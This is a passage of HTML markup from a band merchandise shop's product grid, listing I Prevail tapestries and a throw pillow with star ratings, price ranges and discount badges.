    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="746">
    <a href="https://iprevailshop.com/product/i-prevail-designs-tapestry" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/iprevailshop.com/media/1574/conversions/tapestry,720x-pad,600x600,f8f8f8-small.jpg?w=250&amp;h=250"
                alt="I Prevail designs Tapestry"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://iprevailshop.com/product/i-prevail-designs-tapestry" class="capitalize hover:underline leading-3">I Prevail designs Tapestry</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$21.90 - $30.40</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="733">
    <a href="https://iprevailshop.com/product/opinions-on-i-prevail-tapestry" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/iprevailshop.com/media/1548/conversions/tapestry,720x-pad,600x600,f8f8f8-small.jpg?w=250&amp;h=250"
                alt="Opinions on I Prevail Tapestry"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://iprevailshop.com/product/opinions-on-i-prevail-tapestry" class="capitalize hover:underline leading-3">Opinions on I Prevail Tapestry</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$21.90 - $30.40</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="596">
    <a href="https://iprevailshop.com/product/i-prevail-lifelines-throw-pillow-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/iprevailshop.com/media/1273/conversions/ur,throw_pillow_couch_small,wide_portrait,600x600-small.jpg?w=250&amp;h=250"
                alt="I PREVAIL - LIFELINES Throw Pillow"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://iprevailshop.com/product/i-prevail-lifelines-throw-pillow-2" class="capitalize hover:underline leading-3">I PREVAIL - LIFELINES Throw Pillow</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://iprevailshop.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
